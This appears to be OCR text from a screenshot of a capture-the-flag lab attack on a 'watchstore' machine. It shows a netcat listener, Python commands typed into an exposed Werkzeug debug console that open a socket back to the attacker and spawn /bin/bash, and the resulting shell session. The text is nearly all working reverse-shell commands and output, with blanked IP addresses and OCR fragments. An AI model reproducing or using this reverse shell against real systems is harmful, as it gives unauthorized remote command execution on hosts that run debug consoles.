 ❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [1 2] from (UNKNOWN) [1 1] 35190
- - [27/Jun/2025 10:55:58] "GET /console?&__debugger__=yes&cmd=os.dup2(s.fi
leno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2)&frm=0&s=Bbp473WW6hu9tszTFqus H
TTP/1.1" 200 -
relox@thehackerslabs-watchstore:~/watchstore$ lds
lds
bash: lds: orden no encontrada
relox@thehackerslabs-watchstore:~/watchstore$ ls
ls
app.py  requirements.txt  static  templates
relox@thehackerslabs-watchstore:~/watchstore$
Console // Werkzeug Debu
watchstore.thl:8080/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
>>> s.connect((" ", 9001))
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
ConnectionRefusedError: [Errno 111] Connection refused
>>> import socket, os, pty
>>> s = socket.socket()
>>> s.connect((" ", 9001))
>>> os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2)
012
>>> pty.spawn("/bin/bash")
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.